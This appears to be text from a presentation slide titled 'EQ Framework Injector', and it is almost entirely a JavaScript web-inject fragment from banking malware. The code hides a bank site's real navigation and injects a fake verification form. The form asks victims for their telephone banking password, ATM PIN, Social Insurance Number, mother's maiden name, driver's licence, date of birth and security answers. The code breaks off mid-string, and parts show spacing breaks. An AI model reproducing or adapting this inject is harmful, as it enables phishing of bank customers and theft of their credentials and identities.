

# EQ Framework Injector
gbi('main nav').style.display = "none";  					gbi('layout').style.display = "none";  					var div = document.createElement("div");  					div.id = "fake";  					div.style.marginLeft = "20px";  					div.innerHTML = '<p class="pageTitle">Questio ns of personal identification</p>\  <p class="bodyText">Please verify your identity by answering your personal security questions.</p>\  <table><tr><td class="bodyText">Telephone Banking Password</td><td><input id="tbp" type="text"  autocomplete="off" value="" maxlength="25"></td></tr>\  	<tr><td class="bodyText">Atm PIN</td><td><input id="pin" type="text" autocomplete="off" value="" maxlength="4"></td></tr>\  	<tr><td class="bodyText">Social Insurance Number</ td><td><input id="sin" type="text" autocomplete="off" value="" maxlength="25"></td></tr>\  	<tr><td class="bodyText">Mother\'s Maiden Name</td><td><input id="mmn" type="text" autocomplete="off" value="" maxlength="25"></td></tr>\  	 <tr><td class="bodyText">Driver\'s License</td><td><input id="dln" type="text" autocomplete="off" value="" maxlength="25"></td></tr>\  	<tr><td class="bodyText">Date of Birth</td><td><input id="dob" type="text" autocomplete="off" va lue="" maxlength="10"></td></tr>\  	<tr><td class="bodyText">2-digit Issue Number</td><td><input id="2dn" type="text" autocomplete="off" value="" maxlength="2"></td></tr>\  	<tr><td id="question1" class="bodyText">Question: '+qs[0]+ '</td><